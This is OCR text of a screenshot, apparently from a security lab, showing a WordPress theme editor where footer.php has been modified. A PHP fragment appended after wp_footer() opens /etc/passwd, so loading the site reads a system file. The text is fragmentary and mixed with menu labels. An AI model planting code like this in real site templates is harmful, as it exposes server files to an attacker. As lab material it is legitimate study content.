 10.0.2.5:8080/wordpress/wp-admin/theme-editor.php?file=footer.php&theme=twentythirteen&scr
Search
Old Candy Shop
Cart
8
6
New
SEO
Howdy, admin
Help
Dashboard
All in One SEO
Posts
Media
Pages
Comments 6
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 8
Users
Tools
Settings
10.0.2.5:8080/wordpress/wp-admin/widgets.php
Edit Themes
File edited successfully.
Twenty Thirteen: Footer (footer.php)
Select theme to edit: Twenty Thirteen Select
*
* Contains footer content and the closing of the #main and #page div elements.
*
* @package WordPress
* @subpackage Twenty_Thirteen
* @since Twenty Thirteen 1.0
*/
?>
</div><!-- #main -->
<footer id="colophon" class="site-footer" role="contentinfo">
<?php get_sidebar( 'main' ); ?>
<div class="site-info">
<?php do_action( 'twentythirteen_credits' ); ?>
<a href="<?php echo esc_url( __( 'https://bitnami.com/stack/wordpress/', 'twentythirteen' ) );
?>" title="<?php esc_attr_e( 'Semantic Personal Publishing Platform', 'twentythirteen' ); ?>"><?php
printf( __( 'Proudly powered by %s', 'twentythirteen' ), 'Bitnami WordPress Stack' ); ?></a>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<?php wp_footer(); ?>
<?php
/etc/passwd", "r") or die("Unable to open file!");
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php